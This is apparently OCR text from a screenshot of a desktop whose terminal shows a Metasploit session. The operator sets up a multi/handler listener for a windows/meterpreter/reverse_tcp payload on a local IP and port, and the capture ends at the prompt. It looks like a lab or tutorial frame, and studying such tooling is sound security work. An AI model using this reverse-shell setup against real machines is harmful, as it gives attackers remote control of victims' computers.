 Shell No. 1
06:34 PM
EN
Trash
161 GB Volu...
File System
NEW MOVI...
Home
New Volume
Web Browser
FunnySoft
UUI
Games
android soft
Movies
Shell No. 1
File Actions Edit View Help
#
###############################################################################
#
https://metasploit.c
om
=[ metasploit v5.0.85-dev ]
+ -- --=[ 2002 exploits - 1093 auxiliary - 342 post ]
+ -- --=[ 560 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: View advanced module options with advanced
msf5 > use multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.31.16
lhost => 192.168.31.16
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) >